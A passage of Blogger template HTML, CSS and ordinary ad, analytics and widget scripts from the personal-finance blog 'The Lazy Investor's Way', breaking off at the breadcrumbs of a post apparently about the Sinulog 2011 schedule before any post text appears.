iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYFAMS5dR5S1y2q8Dp1jPcb0QuEU9HVSxrAiREh21nMdlYfdN4G-AUo_Vh8G34cMM6srmmqYGru6FL_Ul9NLG7u1VwzpQ_lV5V8x7bBusqRgTiJJikiI7Q2ihRMtSoP8lwvf_65OVhyphenhyphenZk/s640/sinulog-2011.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/10/sinulog-2011-schedule.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/2011' property='v:title' rel='v:url'>2011</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Advocacy%20Event' property='v:title' rel='v:url'>Advocacy Event</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu' property='v:title' rel='v:url'>Cebu</a></span>
<brc>/</brc>
